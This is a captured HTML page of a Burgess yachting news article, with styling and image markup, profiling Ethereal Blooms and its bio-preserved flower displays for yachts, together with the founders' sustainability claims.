

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/fr/editorial/news/these-real-flowers-are-six-months-old!
body_size: 16497
content:
<!DOCTYPE html>
<html lang="fr" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>These real flowers are six months old! | Burgess</title>
<meta name="description" content="These real flowers are six months old! Sustainable yacht flower displays that will take 50 percent off your annual bill&#x2026; Find out more.&#xD;&#xA;">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="These real flowers are six months old! | Burgess" >
<meta name="twitter:description" content="These real flowers are six months old! Sustainable yacht flower displays that will take 50 percent off your annual bill&#x2026; Find out more.&#xD;&#xA;" >
<meta property="og:title" content="These real flowers are six months old! | Burgess">
<meta property="og:description" content="These real flowers are six months old! Sustainable yacht flower displays that will take 50 percent off your annual bill&#x2026; Find out more.&#xD;&#xA;">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/fr/editorial/news/these-real-flowers-are-six-months-old!">

    <style nonce="0287cd84-6feb-4347-a72e-4f434f953ca2">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="0287cd84-6feb-4347-a72e-4f434f953ca2" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="0287cd84-6feb-4347-a72e-4f434f953ca2">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Ouvrir la navigation principale" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/fr/charter-a-yacht" class="s-head-nav__link s-head__sd">Location</a>
            <a href="/fr/buy-a-yacht" class="s-head-nav__link s-head__sd"> Achat</a>
            <a href="/fr/sell-a-yacht" class="s-head-nav__link s-head__sd">Vente</a>
            <a href="/fr/build-a-yacht" class="s-head-nav__link s-head__sd">Construction</a>
            <a href="/fr/yacht-owner-services" class="s-head-nav__link s-head__sd">Gestion</a>
    </nav>
    <a href="/fr" class="s-head__logo" aria-label="Acc&#xE9;der &#xE0; la page d&#x27;accueil.">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/fr" title="Acc&#xE9;der &#xE0; mon compte">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/fr/contact-us" title="Acc&#xE9;der &#xE0; la page de demande">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/fr/" class="s-head-nav__link s-head__sd">Mon compte</a>
            <a href="/fr/contact-us" class="s-head-nav__link s-head__sd">Nous contacter</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/fr" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Accueil</a>
            <a href="/fr/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>&#xC9;ditorial</a>
            <a href="/fr/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">These real flowers are six months old!</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271617_999x667.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202309081628">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271617_999x667.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202309081628">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271617_999x667.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202309081628">
                    <img class="media-fit" src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271617_999x667.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202309081628" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">These real flowers are six months old!</h1>
                <p class="ep-bann__date">Published 31 juillet 2023</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <h3>Sustainable yacht flower displays that reduce C02 emissions by 90 percent, and take 50 percent off your annual bill... Meet Kathryn and Erni, founders of Ethereal Blooms</h3><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p><br></p><p>Kathryn Popplestone and Erni Visser started <a href="https://www.etherealblooms.com/" id="isPasted">Ethereal Blooms</a> in 2019. The idea was born out of their desire to find a product that combined their love of science, sustainability, luxury and beauty. Plus they are offering Burgess clients five percent off their flower order.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_blooms_partnership_vb2271749_999x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Erni Visser, Co-Founder/Creative Director and Kathryn Popplestone, Co-Founder/Chief Executive Officer
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">They discovered the method of preserving flowers when they were travelling in Asia. ‘When we learned about&nbsp;preserved flowers, we knew that this was the way in which we would make a difference to one of the most wasteful industries in the world in terms of CO2 emissions per product - the fresh flower market,’ explain the entrepreneurs.</p><p>‘Our combined scientific backgrounds plus our interest in all things luxury put us in a unique position. These are real flowers, bio preserved to last up to a year with no maintenance and no water required.’</p><p>Without giving away any trade secrets, the flowers are preserved by extracting water from the plant and replacing with natural oils. The resulting preserved bloom will maintain its shape and colour for up to a year.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271693_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081651 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                These real flower bouquets require no maintenance and look stunning all the time
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">‘It’s called ‘Bio’ preservation because this technique utilises the flowers’ natural processes, working <em>with</em> nature instead of against it,’ says Erni. ‘Natural oils are absorbed through the flowers cell walls and into every structure of the flower. For some foliage types we even use photosynthesis - capitalising on sunlight for the preservation process.’</p><p>Sustainability is at the heart Ethereal Blooms. &nbsp;‘The environmental impact of fresh cut flowers is enormous. Cultivated using pesticides, fungicides, fertilisers, and huge amounts of water, they are then stored and transported in refrigerated containers all over the world, with up to 45 percent wastage along the way for a 10 day shelf life,’ says Kathryn.</p><p>‘The CO2 emissions of an average supermarket bouquet is 32.5kg. To put that into context, a flight from Paris to London generates 58kg per economy passenger.’</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628"
                 srcset="
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 430w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 860w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 1290w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 647w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 1294w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 1941w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 872w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 1744w,
                        /media-library/media/burgess/campaigns/ethereal%20bloom%20partnership/ethereal_bloom_partnership_vb2271616_999x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202309081628 2616w"
